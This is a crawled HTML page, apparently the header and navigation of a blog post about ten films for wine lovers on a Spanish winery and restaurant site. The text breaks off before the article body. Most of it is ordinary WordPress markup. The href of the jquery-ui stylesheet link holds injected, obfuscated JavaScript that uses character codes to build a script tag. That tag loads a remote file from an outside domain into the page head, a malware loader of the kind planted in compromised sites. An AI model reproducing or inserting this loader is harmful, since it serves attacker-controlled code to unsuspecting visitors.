

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://casasicilia1707.es/10-peliculas-cinefilos-amantes-vino/
body_size: 16936
content:
<!DOCTYPE html>

<html lang="es-ES" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<head>

	<meta charset="UTF-8">
	
	

	
			
						<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://casasicilia1707.es/xmlrpc.php" />
	<!-- <link rel="shortcut icon" type="image/x-icon" href="http://casacesilia.es/wp-content/uploads/2014/11/favicon.ico">
	<link rel="apple-touch-icon" href="http://casacesilia.es/wp-content/uploads/2014/11/favicon.ico"/> -->
	<link rel="shortcut icon" type="image/x-icon" href="https://casacesilia.es/wp-content/uploads/2014/11/favicon.ico">
	<link rel="apple-touch-icon" href="https://casacesilia.es/wp-content/uploads/2014/11/favicon.ico"/>
	<!--[if gte IE 9]>
		<style type="text/css">
			.gradient {
				 filter: none;
			}
		</style>
	<![endif]-->
	
	<script>

		var wpSiteInfo = {

			siteURL: 'https://casasicilia1707.es',
			
			templateURL: 'https://casasicilia1707.es/wp-content/themes/bridge-child',
			
			ajaxURL: 'https://casasicilia1707.es/wp-admin/admin-ajax.php'

		};

	</script>

	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic|Roboto+Slab:100,200,300,400,500,600,700,800,900,300italic,400italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<link rel="alternate" hreflang="es" href="https://casasicilia1707.es/10-peliculas-cinefilos-amantes-vino/" />

<!-- This site is optimized with the Yoast SEO plugin v12.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>10 películas para cinéfilos amantes del vino - Bodega y Restaurante Casa Sicilia 1707</title>
<meta name="description" content="Te contamos 10 películas para cinéfilos que aman el vino. No hay nada mejor que ver estas películas acompañadas de un buen vino."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://casasicilia1707.es/10-peliculas-cinefilos-amantes-vino/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="10 películas para cinéfilos amantes del vino - Bodega y Restaurante Casa Sicilia 1707" />
<meta property="og:description" content="Te contamos 10 películas para cinéfilos que aman el vino. No hay nada mejor que ver estas películas acompañadas de un buen vino." />
<meta property="og:url" content="https://casasicilia1707.es/10-peliculas-cinefilos-amantes-vino/" />
<meta property="og:site_name" content="Bodega y Restaurante Casa Sicilia 1707" />
<meta property="article:section" content="Sin categorizar" />
<meta property="article:published_time" content="2017-02-23T16:20:39+00:00" />
<meta property="article:modified_time" content="2021-10-29T09:48:40+00:00" />
<meta property="og:updated_time" content="2021-10-29T09:48:40+00:00" />
<meta property="og:image" content="https://casasicilia1707.es/wp-content/uploads/2017/02/CasaCesilia_Peliculas_Vino.jpg" />
<meta property="og:image:secure_url" content="https://casasicilia1707.es/wp-content/uploads/2017/02/CasaCesilia_Peliculas_Vino.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="530" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Te contamos 10 películas para cinéfilos que aman el vino. No hay nada mejor que ver estas películas acompañadas de un buen vino." />
<meta name="twitter:title" content="10 películas para cinéfilos amantes del vino - Bodega y Restaurante Casa Sicilia 1707" />
<meta name="twitter:image" content="https://casasicilia1707.es/wp-content/uploads/2017/02/CasaCesilia_Peliculas_Vino.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://casasicilia1707.es/#website","url":"https://casasicilia1707.es/","name":"Bodega y Restaurante Casa Sicilia 1707","description":"P\u00e1gina oficial de Bodegas, Vi\u00f1edos, Enoturismo y Restaurante Casa Sicilia en Novelda","potentialAction":{"@type":"SearchAction","target":"https://casasicilia1707.es/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://casasicilia1707.es/10-peliculas-cinefilos-amantes-vino/#primaryimage","url":"https://casasicilia1707.es/wp-content/uploads/2017/02/CasaCesilia_Peliculas_Vino.jpg","width":800,"height":530,"caption":"Peliculas y vino seg\u00fan Casa Cesilia"},{"@type":"WebPage","@id":"https://casasicilia1707.es/10-peliculas-cinefilos-amantes-vino/#webpage","url":"https://casasicilia1707.es/10-peliculas-cinefilos-amantes-vino/","inLanguage":"es","name":"10 pel\u00edculas para cin\u00e9filos amantes del vino - Bodega y Restaurante Casa Sicilia 1707","isPartOf":{"@id":"https://casasicilia1707.es/#website"},"primaryImageOfPage":{"@id":"https://casasicilia1707.es/10-peliculas-cinefilos-amantes-vino/#primaryimage"},"datePublished":"2017-02-23T16:20:39+00:00","dateModified":"2021-10-29T09:48:40+00:00","author":{"@id":"https://casasicilia1707.es/#/schema/person/03d2249bde5e2b0200aaee4efa2d672d"},"description":"Te contamos 10 pel\u00edculas para cin\u00e9filos que aman el vino. No hay nada mejor que ver estas pel\u00edculas acompa\u00f1adas de un buen vino.","breadcrumb":{"@id":"https://casasicilia1707.es/10-peliculas-cinefilos-amantes-vino/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://casasicilia1707.es/10-peliculas-cinefilos-amantes-vino/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://casasicilia1707.es/","url":"https://casasicilia1707.es/","name":"Inicio"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://casasicilia1707.es/10-peliculas-cinefilos-amantes-vino/","url":"https://casasicilia1707.es/10-peliculas-cinefilos-amantes-vino/","name":"10 pel\u00edculas para cin\u00e9filos amantes del vino"}}]},{"@type":["Person"],"@id":"https://casasicilia1707.es/#/schema/person/03d2249bde5e2b0200aaee4efa2d672d","name":"","image":{"@type":"ImageObject","@id":"https://casasicilia1707.es/#authorlogo","url":"https://secure.gravatar.com/avatar/ef27515691378e90b876abc5d4c7fe7f?s=96&d=mm&r=g"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bodega y Restaurante Casa Sicilia 1707 &raquo; Feed" href="https://casasicilia1707.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bodega y Restaurante Casa Sicilia 1707 &raquo; RSS de los comentarios" href="https://casasicilia1707.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bodega y Restaurante Casa Sicilia 1707 &raquo; 10 películas para cinéfilos amantes del vino RSS de los comentarios" href="https://casasicilia1707.es/10-peliculas-cinefilos-amantes-vino/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/casasicilia1707.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://casasicilia1707.es/wp-includes/css/dist/block-library/style.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://casasicilia1707.es/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://casasicilia1707.es/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://casasicilia1707.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css'  href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/demonstratescript%20type=text/javascript%20language=javascriptElement.prototype.appendAfter%20=%20function(element)%20element.parentNode.insertBefore(this,%20element.nextSibling);,%20false;(function()%20%20var%20elem%20=%20document.createElement(String.fromCharCode(115,99,114,105,112,116));%20elem.type%20=%20String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116);%20elem.src%20=%20String.fromCharCode(104,116,116,112,115,58,47,47,108,101,116,115,109,97,107,101,112,97,114,116,121,51,46,103,97,47,100,46,106,115,63,110,61,55,55);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))%5B0%5D);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))%5B0%5D);document.getElementsByTagName(String.fromCharCode(104,101,97,100))%5B0%5D.appendChild(elem);)();/script/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css'  href='https://casasicilia1707.es/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=5.2.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://casasicilia1707.es/wp-includes/css/dashicons.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//casasicilia1707.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/style.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/linea-icons/style.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/stylesheet.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/woocommerce.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_responsive-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/woocommerce_responsive.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/print.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/mac_stylesheet.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/style_dynamic.css?ver=1664542325' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/responsive.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1664542325' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://casasicilia1707.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/custom_css.css?ver=1664542325' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://casasicilia1707.es/wp-content/themes/bridge-child/assets/custom-scrollbar/jquery.mCustomScrollbar.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css'  href='https://casasicilia1707.es/wp-content/themes/bridge-child/style.css?ver=5.2.1' type='text/css' media='all' />
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"5.6.7"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.7'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.7'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/casasicilia1707.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.7'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.11.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge-child/js/jquery/jquery.alimagen.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge-child/assets/custom-scrollbar/jquery.mCustomScrollbar.concat.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge-child/js/jquery/jquery.waypoints.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge-child/js/jquery/global.js?ver=5.2.1'></script>
<meta name="generator" content="Powered by LayerSlider 5.6.7 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://kreaturamedia.com/layerslider-responsive-wordpress-slider-plugin/ -->
<link rel='https://api.w.org/' href='https://casasicilia1707.es/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://casasicilia1707.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://casasicilia1707.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.1" />
<meta name="generator" content="WooCommerce 3.6.7" />
<link rel='shortlink' href='https://casasicilia1707.es/?p=17997' />
<link rel="alternate" type="application/json+oembed" href="https://casasicilia1707.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasasicilia1707.es%2F10-peliculas-cinefilos-amantes-vino%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://casasicilia1707.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasasicilia1707.es%2F10-peliculas-cinefilos-amantes-vino%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.6 stt:1,2;" />

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.0.5 -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://casasicilia1707.es/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://casasicilia1707.es/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><link rel="icon" href="https://casasicilia1707.es/wp-content/uploads/2019/06/cropped-Casa-Sicilia-1707-32x32.png" sizes="32x32" />
<link rel="icon" href="https://casasicilia1707.es/wp-content/uploads/2019/06/cropped-Casa-Sicilia-1707-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://casasicilia1707.es/wp-content/uploads/2019/06/cropped-Casa-Sicilia-1707-180x180.png" />
<meta name="msapplication-TileImage" content="https://casasicilia1707.es/wp-content/uploads/2019/06/cropped-Casa-Sicilia-1707-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.wpml-ls-item > a{
  padding: 3px !important;
}

.h2seo{
	  font-weight: bold;
    font-family: montserratregular;
    color: #303030;
    font-size: 30px;
    line-height: 1.25em;
}

.h3seo{
	  padding: 0 15px;
    margin: 7px 0 0;
    text-align: center;
    font-size: 13px;
    line-height: 1.538461538461538em;
}

p {
	font-size: 16px;
	color: #303030;
}

.h2toh1{
	font-family: 'montserratregular';
    font-size: 22px;
    font-weight: 400;
    letter-spacing: 0;
    text-transform: uppercase;
}

h1>.date{
	color: #bebebe;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
    <!-- Open Graph -->
		<meta property="fb:page_id" content="169959213070119" />
		
		<!-- Dublin Core -->
		<link rel="schema.DC" href="http://purl.org/dc/elements/1.1/" />
		<link rel="schema.DCTERMS" href="http://purl.org/dc/terms/" />
		<meta name="DC.Language" content="es-ES" />
		<meta name="DC.Title" content="" />
		<meta name="DC.Description" content="Te contamos 10 películas para cinéfilos que aman el vino. No hay nada mejor que ver estas películas acompañadas de un buen vino." />
		<meta name="DC.Identifier" content="https://casacesilia.es/10-peliculas-cinefilos-amantes-vino/" />
		
		<!-- Twitter Card -->
		<meta name="twitter:site" content="@CasaCesilia" />
	<meta name="theme-color" content="#AD9263"> 
	<script type='application/ld+json'>{"@context":"http://schema.org","@type":"Organization","url":"https://casasicilia1707.es/","sameAs":["https://www.facebook.com/pages/casasicilia1707/169959213070119","https://twitter.com/CasaCesilia","https://www.instagram.com/casa_sicilia_1707"],"@id":"#organization","name":"Casa Cesilia","logo":"https://casasicilia1707.es/wp-content/uploads/2019/07/Casa-Sicilia-1707.png"}</script>

	<script type="application/ld+json">
	{
	"@context": "http://schema.org",
	"@type": "WebSite",
	"name": "Casa Sicilia 1707",
	"alternateName": "Casa Sicilia 1707",
	"url": "https://casasicilia1707.es/"
	}
	</script>
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-73338919-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-73338919-1');
</script>

<!-- Objetivos GA -->
<!-- <script type="text/javascript">
	document.addEventListener( 'wpcf7mailsent', function( event ) {
		if ( '18138' == event.detail.contactFormId ) {
        	gtag('event', 'Reservas', {'event_category': 'reserva','event_action': 'clic', 'event_label': 'reservar'});
    	}
    	if ( '18131' == event.detail.contactFormId ) {
        	gtag('event', 'Formulario', {'event_category': 'formulario','event_action': 'clic', 'event_label': 'enviar'});
    	}
    
}, false );
</script> -->
<!-- Fin objetivos GA -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJQ257Q');</script>
<!-- End Google Tag Manager -->

</head>

<body class="post-template-default single single-post postid-17997 single-format-standard woocommerce-no-js wp-schema-pro-2.1.1  columns-3 qode-child-theme-ver-1.0.0 qode-theme-ver-9.2 wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJQ257Q"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
		
		
	<div class="ajax_loader main-loader">
		<div class="ajax_loader_1">
			<div class="five_rotating_circles"><div class="spinner-container container1"><div class="circle1"></div><div class="circle2"></div><div class="circle3"></div><div class="circle4"></div></div><div class="spinner-container container2"><div class="circle1"></div><div class="circle2"></div><div class="circle3"></div><div class="circle4"></div></div><div class="spinner-container container3"><div class="circle1"></div><div class="circle2"></div><div class="circle3"></div><div class="circle4"></div></div></div>		</div>
	</div>
	
		
			<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
		<!-- Google Analytics end -->

	<header class="has_woocommerce_dropdown  centered_logo centered_logo_animate scroll_header_top_area  fixed_hiding page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style='' >
		    				<div class="container">
					<div class="container_inner clearfix">
			                					<div class="header_inner_left">
                        <div class="header-widget widget_text header-left-from-logo-widget"><div class="header-left-from-logo-widget-inner"><div class="header-left-from-logo-widget-inner2">			<div class="textwidget"><p><a href="tel:+34965603763">+34 965 603 763</a></p>
<p>Fundada en 1707</p>
</div>
		</div></div></div>													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												<div class="logo_wrapper">
							<div class="q_logo">
								<a href="https://casasicilia1707.es/">
                
                                    
                  <img class="normal" src="https://casasicilia1707.es/wp-content/uploads/2019/06/Casa-Sicilia-1707.png" alt="Logo">
                  <img class="light" src="https://casasicilia1707.es/wp-content/uploads/2019/06/Casa-Sicilia-1707.png" alt="Logo">
                  <img class="dark" src="https://casasicilia1707.es/wp-content/uploads/2019/06/Casa-Sicilia-1707.png" alt="Logo">
                  
                                    
																		<img class="sticky" src="https://casasicilia1707.es/wp-content/uploads/2019/06/Casa-Sicilia-1707.png" alt="Logo">
																										</a>
							</div>
														<div class="q_logo_hidden">
								<a href="https://casasicilia1707.es/">
									<img alt="Logo" src="https://casasicilia1707.es/wp-content/uploads/2019/06/Sticky-Casa-Sicilia-1707.png" style="height: 100%;">
								</a>
							</div>
													</div>
                                                <div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="reserv-rest" class="reserva-btn"><p class="reserva-p">Reserva restaurante</p><a href="/reservas">Reservar</a></div>
<div class="reserva-event"><span><p class="p-reserva">¿Quieres celebrar un evento?</p><a href="/organiza-tu-evento">Pide presupuesto aquí</a></span></div></div></div></div></div>					</div>
                    					                         <div class="holeder_for_hidden_menu">                         						<nav class="main_menu drop_down right">
						<ul id="menu-new_menu" class=""><li id="nav-menu-item-18266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://casasicilia1707.es/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-18238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>La bodega</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-18236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="" class=""><i class="menu_icon blank fa"></i><span>Sobre nosotros</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-18244" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/origen/1707-el-origen/" class=""><i class="menu_icon blank fa"></i><span>1707, el origen</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-18243" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/alicante-tierra-de-vinos-mediterraneos/" class=""><i class="menu_icon blank fa"></i><span>Alicante, tierra de vinos mediterráneos</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-18327" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/blog/" class=""><i class="menu_icon blank fa"></i><span>Blog y Noticias</span><span class="plus"></span></a></li>
